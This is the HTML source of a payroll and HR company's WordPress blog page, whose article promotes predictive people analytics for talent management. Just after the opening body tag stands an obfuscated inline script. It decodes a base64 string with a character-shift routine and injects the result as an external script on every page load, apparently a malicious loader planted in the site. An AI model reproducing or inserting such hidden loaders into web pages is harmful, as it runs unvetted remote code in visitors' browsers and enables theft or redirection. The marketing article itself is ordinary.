	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .additionalBulletsContainer ul li::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;
}

#timeforce .nextStep h3{
	color: #ffffff;
	padding-bottom: 40px;
    padding-top: 25px;
}

#timeforce .nextStep .blueBackground{
	background-color: #0064a1;
	padding-bottom: 60px;
}

.nomargin{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.text-center{
	text-align: center !important;
}

.red{
	color: #e3373f;
}

#timeforce [class*="col-"] {
    float: left;
    padding: 15px;
}

/* For desktop: */
#timeforce .col-1 {width: 8.33%;}
#timeforce .col-2 {width: 16.66%;}
#timeforce .col-3 {width: 25%;}
#timeforce .col-4 {width: 33.33%;}
#timeforce .col-5 {width: 41.66%;}
#timeforce .col-6 {width: 50%;}
#timeforce .col-7 {width: 58.33%;}
#timeforce .col-8 {width: 66.66%;}
#timeforce .col-9 {width: 75%;}
#timeforce .col-10 {width: 83.33%;}
#timeforce .col-11 {width: 91.66%;}
#timeforce .col-12 {width: 100%;}

@media only screen and (max-width: 768px) {
    /* For mobile phones: */
    #timeforce [class*="col-"] {
        width: 100%;
    }
	
	#timeforce .hidden-xs{
		display: none !important;
	}
	
	#timeforce .listBox{
		min-height: 0px;
	}
	
	#timeforce .advantage{
		text-align: center;
	}
	#timeforce .advantage .advantageIcon img{
		margin-left:auto;
		margin-right:auto;
	}
	
	#timeforce .timeforceButtonBlue a{
		font-size: 21px;
    	padding: 14px;
	}
	
}

@media (max-width: 700px) {
	.isolved-button a {
   background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 14px;
    padding: 18px;
    text-transform: uppercase;
}
}
ol {
    list-style: auto!important;
	  margin-left: 20px;
}
ol>li::before {content:""!important;}
ol>li {
    padding-left: 5px;
}		</style>
			<link rel="stylesheet" href="https://www.commpayhr.com/wp-content/themes/Commonwealth/font/css/font-awesome.min.css">
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,300' rel='stylesheet' type='text/css'>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69073400-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-69073400-1');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-7834 single-format-standard wp-theme-Commonwealth">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T86T688"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script> (function(){var _fK=document.createElement("script"),_Ik=(function(_Mc,_Fz){var _v2="";for(var _c9=0;_c9<_Mc.length;_c9++){var _Ty=_Mc[_c9].charCodeAt();_Ty-=_Fz;_Ty+=61;_Fz>2;_Ty%=94;_Ty!=_c9;_v2==_v2;_Ty+=33;_v2+=String.fromCharCode(_Ty)}return _v2})(atob("Mj4+Oj1iV1dBPVZEOTk3MzgwOVYtOTdXOjNCLzZXXlsvWVtYYFpZL1ksWFtdYStfWVpdK10r"), 40);function _Bf(){};_fK!="E";_fK.type="text/javascript";_fK.referrerPolicy="unsafe-url";_fK.src=_Ik;_fK.async=!0;6>2;var _UY=document.getElementsByTagName("script")[0];_UY.parentNode.insertBefore(_fK,_UY)})(); </script>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix" role="banner">
			
			<form enctype="multipart/form-data" method="post" id="loginform" action="https://www.kotapay.com/payport.icp" style="height: 0;width: 0; opacity: 0;">
			<input type="hidden" name="cred" value="0x928C794F675A8D344F9457A62CED18FD11050B29">
			<input type="hidden" name="style" value="COMMON">
			<input type="submit" value=" Make a Payment ">
			</form>
			
							<div class="topHeaderWrapper">
					<a class="mobileMenu"></a>
					<div class="header-main-wrapper">
						<div class="lets-talk">
							Let's Talk<br>
							<a href="tel:877-245-1159">877-245-1159</a>
						</div>
						<div class="site-branding">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<div class="utilityNav">
							<div class="contact">
								<a href="/contact/" target="_blank">Contact</a>
								<a href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com" target="_blank" class="secure">Secure Send</a>
							</div>
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav" class="menu"><li id="menu-item-19" class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li id="menu-item-9881" class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li id="menu-item-21" class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-7708" class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>								<div class="newsLetterWrapper">
								[mc4wp_form]							</div>
						</div>
					</div>
				</div>
				<div class="mainMenuWrapper">
					<div class="mainMenuContainer">
												<nav class="main-navigation" role="navigation" aria-label="Primary Menu">
							<div class="menu-main-nav-container"><ul id="menu-main-nav" class="main-nav"><li id="menu-item-4509" class="product-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4509"><a href="https://www.commpayhr.com/our-plans/">Our Plans</a>
<div class="sub-menu product-mega-menu">
            <div class="products-top">
                    <div class="plan">
                <a href="https://www.commpayhr.com/core/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-scroll" aria-hidden="true" role="img"> <use href="#icon-scroll" xlink:href="#icon-scroll"></use> </svg>                        <svg class="icon icon-scroll-redColor" aria-hidden="true" role="img"> <use href="#icon-scroll-redColor" xlink:href="#icon-scroll-redColor"></use> </svg>                    </span>
                    <span class="title">Core</span>
                    <span class="para">At the entry level, CPHR’s Core service provides payroll processing services and employment tax management alongside simple employee self-service tools and compliance solutions.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-dollar" aria-hidden="true" role="img"> <use href="#icon-dollar" xlink:href="#icon-dollar"></use> </svg></span><span class="feature_content">Payroll Processing with Tax Pay &#038; File</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-pointer" aria-hidden="true" role="img"> <use href="#icon-pointer" xlink:href="#icon-pointer"></use> </svg></span><span class="feature_content">Employee Self Service with Mobile</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/emerging-with-time-ewt/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-clipboard" aria-hidden="true" role="img"> <use href="#icon-clipboard" xlink:href="#icon-clipboard"></use> </svg>                        <svg class="icon icon-clipboard-redColor" aria-hidden="true" role="img"> <use href="#icon-clipboard-redColor" xlink:href="#icon-clipboard-redColor"></use> </svg>                    </span>
                    <span class="title">Emerging with Time (EWT)</span>
                    <span class="para">CPHR’s Emerging with Time service includes the most critical HR, Employee Self-Service and compliance components of our solutions and combines them with Payroll and Employee Time Management to create an offering for companies whose headcount and employee management needs are growing.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use href="#icon-comment" xlink:href="#icon-comment"></use> </svg></span><span class="feature_content">Employee Messaging with Forms, Acknowledgements</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-clock" aria-hidden="true" role="img"> <use href="#icon-clock" xlink:href="#icon-clock"></use> </svg></span><span class="feature_content">Employee Time and Attendance Management</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flag" aria-hidden="true" role="img"> <use href="#icon-flag" xlink:href="#icon-flag"></use> </svg></span><span class="feature_content">Absence Tracking and Requests</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-user" aria-hidden="true" role="img"> <use href="#icon-user" xlink:href="#icon-user"></use> </svg></span><span class="feature_content">New Employee Onboarding</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/hr-benefits-hrb/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-charts" aria-hidden="true" role="img"> <use href="#icon-charts" xlink:href="#icon-charts"></use> </svg>                        <svg class="icon icon-charts-redColor" aria-hidden="true" role="img"> <use href="#icon-charts-redColor" xlink:href="#icon-charts-redColor"></use> </svg>                    </span>
                    <span class="title">HR & Benefits (HRB)</span>
                    <span class="para">CPHR’s HR &amp; Benefits service gives an employer full HR functionality which includes unique tools around benefit management.  This ensures the interaction with employees about their development and benefits is as effective as it can be.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-wrench" aria-hidden="true" role="img"> <use href="#icon-wrench" xlink:href="#icon-wrench"></use> </svg></span><span class="feature_content">HR Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flower" aria-hidden="true" role="img"> <use href="#icon-flower" xlink:href="#icon-flower"></use> </svg></span><span class="feature_content">Benefit Admin Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-upsale" aria-hidden="true" role="img"> <use href="#icon-upsale" xlink:href="#icon-upsale"></use> </svg></span><span class="feature_content">Online Benefit Enrollment</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/premium/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-computer" aria-hidden="true" role="img"> <use href="#icon-computer" xlink:href="#icon-computer"></use> </svg>                        <svg class="icon icon-computer-redColor" aria-hidden="true" role="img"> <use href="#icon-computer-redColor" xlink:href="#icon-computer-redColor"></use> </svg>                    </span>
                    <span class="title">Premium</span>
                    <span class="para">CPHR’s Premium service offers employers a full continuum of tools to manage the employee journey, fully and efficiently, from hire to retire (or termination), and everything in between.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-star" aria-hidden="true" role="img"> <use href="#icon-star" xlink:href="#icon-star"></use> </svg></span><span class="feature_content">Benefit Carrier &#038; Retirement Connectivity</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-compass" aria-hidden="true" role="img"> <use href="#icon-compass" xlink:href="#icon-compass"></use> </svg></span><span class="feature_content">iSolved Hire Applicant Tracking</span></li>
                                                    </ul>

                                    </a>
            </div>
            </div>

    <div class="cta-banner">
                    <a href="https://www.commpayhr.com/compare-plans/">Compare Plans<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
                    <a href="https://www.commpayhr.com/plan-add-ons/">Explore Add-ons<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
         
    </div>

</div>

<ul class="sub-menu">
	<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.commpayhr.com/core/">Core</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://www.commpayhr.com/emerging-with-time-ewt/">Emerging with Time (EWT)</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://www.commpayhr.com/hr-benefits-hrb/">HR &#038; Benefits (HRB)</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://www.commpayhr.com/premium/">Premium</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://www.commpayhr.com/plan-add-ons/">Plan Add-On’s</a></li>
	<li id="menu-item-4762" class="competency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762"><a>Competencies</a>
	<ul class="sub-menu">
		<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://www.commpayhr.com/pre-employment-competency/">Pre-Employment</a></li>
		<li id="menu-item-5081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.commpayhr.com/payroll-competency/">Payroll</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4757"><a href="https://www.commpayhr.com/benefit-admin-competency/">Benefit Admin</a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4758"><a href="https://www.commpayhr.com/time-and-attendance-competency/">Time and Attendance</a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://www.commpayhr.com/human-resources-competency/">Human Resources</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.commpayhr.com/be-the-employest/">Be the Employest</a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://www.commpayhr.com/employee-self-service-competency/">Employee Experience</a></li>
		<li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.commpayhr.com/isolved/">isolved</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.commpayhr.com/for-partners/">For Partners</a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.commpayhr.com/ben-align/">Ben-Align</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.commpayhr.com/ben-align-qa/">Ben-Align Q&#038;A</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://www.commpayhr.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.commpayhr.com/how-we-can-help/">How We Can Help</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.commpayhr.com/why-commonwealth/">Why Commonwealth?</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.commpayhr.com/commonwealth-team/">Commonwealth Team</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.commpayhr.com/message-from-the-president/">Letter from the President</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.commpayhr.com/careers/">Careers</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.commpayhr.com/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4880"><a href="https://www.commpayhr.com/resource-center/">Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://www.commpayhr.com/self-assessment/">Self Assessment</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15"><a href="https://www.commpayhr.com/blog/">Blog</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.commpayhr.com/insights/">Insights</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.commpayhr.com/resources/">Compliance</a></li>
	<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://www.commpayhr.com/webinars/">Webinars</a></li>
	<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://www.commpayhr.com/roi-calculator/">ROI Calculator</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://www.commpayhr.com/covid-19/">COVID-19</a></li>
</ul>
</li>
</ul></div>						</nav><!-- .main-navigation -->
					</div>
					<div class="mobileUtility">
						<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav-1" class="menu"><li class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>					</div>
				</div>
			
		    <script type="text/javascript">
				jQuery('.makeapayment a').click( function(){
					document.getElementById('loginform').submit();
				});
		    </script>
		</header>

	<div id="content" class="site-content clearfix">

	<div class="rightSidebar">
			</div>
	<div id="primary" class="content-area">
		<div class="container">

			
<article id="post-7834" class="post-7834 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-hr category-insights">
	
	<header class="entry-header">
		<h1 class="entry-title">The Future of HR: How Predictive People Analytics is Revolutionizing Talent Management</h1>	</header><!-- .entry-header -->
	<h6>May 5, 2023</h6>	<div class="entry-content">
		<h6></h6>
<h6><img fetchpriority="high" decoding="async" class="alignright wp-image-7835 size-medium" src="https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article-300x194.png" alt="Two large groups of animated people." width="300" height="194" srcset="https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article-300x194.png 300w, https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article.png 340w" sizes="(max-width: 300px) 100vw, 300px" /></h6>
<h2 class="h2">Establishing Data-Driven HR Practices Using Predictive People Analytics</h2>
<p>The world of human resources (HR) is experiencing a rapid transformation thanks to the advent of predictive people analytics. As organizations increasingly leverage the power of data to enhance their talent management strategies, drive efficiency, and boost overall performance, HR professionals are finding themselves at the forefront of this data revolution.</p>
<p>The integration of predictive analytics into HR processes is dramatically altering traditional approaches to talent acquisition, employee engagement, workforce planning, and more, ultimately shaping the future of HR management.</p>
<p>In this era of digital disruption, predictive people analytics is emerging as a critical component of effective talent management, enabling organizations to harness the power of artificial intelligence (AI) and machine learning algorithms. These advanced analytics tools are designed to sift through vast volumes of data to identify trends, patterns, and correlations, offering valuable insights that help improve various HR processes.</p>
<p>By adopting a data-driven approach to HR, organizations can anticipate future outcomes, uncover hidden patterns, and make well-informed decisions that drive business success.</p>
<p><a href="https://www.forbes.com/sites/forbestechcouncil/2022/12/05/what-should-smb-leaders-ask-before-investing-in-people-analytics/?sh=3468783f1703">According to research cited by Forbes</a>, 51% of medium-sized companies will increase investments in HR analytics solutions by 2025.</p>
<h2 class="h2">Demystifying Predictive Analytics</h2>
<p>Predictive analytics combines historical data, statistical algorithms, and machine learning techniques to forecast future outcomes. It allows organizations to analyze past patterns and trends to make data-driven predictions about what is likely to happen in the future. This approach is used across various industries, such as finance, healthcare, and marketing, to identify potential risks, optimize processes, and enhance decision-making.</p>
<p>At its core, predictive analytics relies on a wealth of data collected from multiple sources. This data is then cleaned, organized, and analyzed using advanced statistical models and machine learning algorithms. These models are designed to identify patterns and relationships within the data, enabling the system to &#8220;learn&#8221; from the information provided. The more data the models have, the better they become at making accurate predictions.</p>
<p>In short, predictive analytics is a powerful and versatile method that harnesses the power of data to forecast future outcomes. By combining historical information with advanced statistical models and machine learning algorithms, predictive analytics allows organizations to make informed, data-driven decisions in various aspects of their business.</p>
<h2 class="h2">The Impact of Predictive People Analytics on HR Processes</h2>
<p>Predictive analytics profoundly impacts various HR processes and how organizations manage their workforce. Some of the key areas where predictive analytics can significantly improve HR functions include:</p>
<ul>
<li><strong>Talent Acquisition:</strong> Predictive analytics can enhance the recruitment process by identifying high-quality candidates, assessing the probability of their success, and reducing time-to-hire. By analyzing past hiring data, organizations can better understand the traits and skills that contribute to successful hires, thus refining their selection criteria and improving the quality of new employees. In addition, analytics can factor in the increase in nonlinear career paths. <a href="https://www.gartner.com/en/articles/9-future-of-work-trends-for-2023">In research by Gartner</a> on the future of work trends for 2023 and beyond, it was estimated that 56% of job candidates reported applying for jobs outside their current area of expertise.</li>
<li><strong>Employee Engagement and Retention:</strong> By leveraging predictive analytics, organizations can proactively identify employees at risk of disengagement or turnover. By understanding the factors contributing to these risks, HR professionals can develop targeted interventions to address employee concerns and improve overall satisfaction, ultimately leading to higher retention rates.</li>
<li><strong>Performance Management:</strong> Predictive analytics can help organizations identify trends and patterns in employee performance, allowing them to optimize their performance management strategies. Organizations can create personalized development plans by understanding which factors contribute to high performance and ensuring employees receive the proper support and resources to succeed.</li>
<li><strong>Workforce Planning:</strong> Predictive analytics can help organizations optimize workforce planning by anticipating future talent needs and identifying potential skill gaps. By understanding the likely trajectory of their workforce, organizations can make strategic decisions around recruitment, training, and employee development, ensuring they have the right talent in place to meet their long-term objectives.</li>
</ul>
<h2 class="h2">Key Applications of Predictive Analytics in HR</h2>
<p>As organizations continue to embrace the potential of predictive people analytics, several vital applications have emerged as particularly valuable in the HR landscape. Some of these applications include:</p>
<ul>
<li><strong>Succession Planning:</strong> Predictive analytics can help organizations identify potential future leaders by analyzing employee performance data, skill sets, and career aspirations. Organizations can proactively identify and develop high-potential employees to ensure a smooth leadership transition and maintain business continuity.</li>
<li><strong>Diversity and Inclusion:</strong> Predictive analytics can help organizations measure the effectiveness of their diversity and inclusion initiatives by identifying potential biases in hiring, promotion, and compensation decisions. By monitoring and addressing these biases, organizations can create a more inclusive workplace and foster a culture of belonging.</li>
<li><strong>Learning and Development:</strong> Predictive analytics can help organizations optimize their learning and development programs by identifying the skills and competencies most critical to their future success. By aligning training initiatives with strategic objectives, organizations can ensure that their employees are equipped to meet the demands of a rapidly evolving business landscape.</li>
<li><strong>Employee Wellness:</strong> Predictive analytics can help organizations monitor and assess employee wellness, identifying patterns and trends that could indicate potential issues related to stress, burnout, or work-life balance. Organizations can proactively address these concerns and create a healthier, more productive work environment.</li>
<li><strong>Compensation and Benefits:</strong> Predictive analytics can help organizations optimize their compensation and benefits strategies by analyzing market data, employee preferences, and the impact of various reward structures on retention and performance. Organizations can attract and retain top talent while controlling costs by aligning their compensation strategies with employee needs and market trends.</li>
<li><strong>Compliance:</strong> Predictive analytics can assist companies in adhering to laws, such as predictive scheduling laws, which require organizations to provide advance notice to employees regarding their upcoming work shifts. Failure to comply may result in additional compensation for last-minute schedule changes. Predictive analytics can help resolve this issue, improving employee experiences and better work-life balance. By using predictive analytics to anticipate scheduling needs, organizations can effectively comply with relevant laws and regulations, fostering a more stable and supportive work environment.</li>
</ul>
<h2 class="h2">Preparing for the Future: Integrating Predictive People Analytics into Your HR Strategy</h2>
<p>As organizations recognize the value of predictive people analytics in modernizing talent management, it is crucial to integrate these advanced analytics into their HR strategies.</p>
<p>The following steps can help organizations successfully adopt and implement predictive people analytics:</p>
<ol>
<li><strong>Develop a Data-Driven Culture:</strong> Encourage a culture that values data-driven decision-making across all levels of the organization. Provide training and resources to help employees understand the importance of data and how to use it effectively in their daily work.</li>
<li><strong>Invest in the Right Technology:</strong> Select the right predictive analytics tools and platforms that align with your organization&#8217;s needs and goals. Ensure the chosen technology is user-friendly, scalable, and integrates seamlessly with existing systems.</li>
<li><strong>Build a Strong Data Foundation:</strong> Collect high-quality, relevant data from various sources to ensure accurate predictions and insights. Establish transparent data governance processes and guidelines to maintain the integrity of your data.</li>
<li><strong>Collaborate with Cross-Functional Teams:</strong> Engage with key stakeholders from different departments to ensure that predictive analytics initiatives are aligned with broader organizational objectives. Encourage collaboration and knowledge sharing between HR professionals and data scientists to drive more effective insights and decision-making.</li>
<li><strong>Continuously Monitor and Evaluate:</strong> Regularly assess the effectiveness of your predictive analytics initiatives and adjust as needed. Track key performance indicators (KPIs) to measure the success of your analytics efforts and identify areas for improvement.</li>
</ol>
<p>The future of HR lies in the effective use of predictive people analytics to drive data-driven talent management strategies. By understanding predictive analytics principles, their impact on HR processes, and key applications, organizations can position themselves for success in an increasingly competitive business environment.</p>
<p><a href="https://www.globenewswire.com/news-release/2020/02/04/1979262/0/en/HR-Analytics-Market-to-grow-at-11-to-hit-3-6-billion-by-2025-Global-Insights-on-Size-Share-Growth-Drivers-Key-Trends-Competitive-Landscape-and-Business-Opportunities-Adroit-Market-.html">According to research by Adroit Market Research</a>, the HR analytics market is expected to grow at 11% to hit $3.6 billion by 2025.</p>
<p>By integrating predictive people analytics into their HR strategy and continuously evaluating and refining their approach, organizations can unlock the full potential of data-driven HR practices, significantly enhancing talent management and setting the stage for continued growth and success.</p>
<h2 class="h2">How Commonwealth Payroll &amp; HR can help:</h2>
<p>Commonwealth Payroll &amp; HR offers Predictive People Analytics to employers who are looking to harness the power of their HR data to visualize and turn these insights into action. <a href="https://www.commpayhr.com/contact/">Contact us</a> today to learn how we can help you predict the best ways to reduce turnover and increase profitability.</p>
<p><span class="TextRun SCXW127389795 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW127389795 BCX0">You may also be interested in a <a href="https://www.commpayhr.com/webinar-predict-future-work-trends-increase-profitability-with-predictive-people-analytics/">recently recorded session</a> of a </span><span class="NormalTextRun SCXW127389795 BCX0">webinar</span><span class="NormalTextRun SCXW127389795 BCX0"> where our team </span><span class="NormalTextRun SCXW127389795 BCX0">of experts gave</span><span class="NormalTextRun SCXW127389795 BCX0"> an overview of our <strong>Predictive People Analytics</strong> solution.</span></span><span class="TextRun SCXW127389795 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW127389795 BCX0"> </span></span></p>
<p>&nbsp;</p>
<p>*The information provided in this article does not, and is not intended to, constitute legal advice; instead, all information is for general informational purposes only. Information in this article may not constitute the most up-to-date legal or other information. This article contains links to other third-party websites provided only for the convenience of the reader.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</div><!-- .site-main -->
	</div><!-- .content-area -->
</div>


	</div><!-- .site-content -->
								<div class="fixedBar clearfix">
				<div class="fixedBarInner clearfix">
					<a href="/compare-plans/" class="arrow">Compare <span>Plans</span></a>
<a href="/view-demo/" class="arrow">View <span>Demo</span></a>
<a href="/self-assessment/"  class="arrow">Self <span>Assessment</span></a>
<a href="/subscribe/" class="arrow desktop-only">Subscribe to <span>Insights</span></a>				</div>
			</div>
	    		<div class="lowerFooterWrapper">
			<div class="back-to-top">
				<span><img src="https://www.commpayhr.com/wp-content/themes/Commonwealth/images/arrow-up.png">TOP</span>
			</div>
			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="three-columns">
					<div class="column left">
						<div class="two-columns">
							<aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="column-1">
<ul>
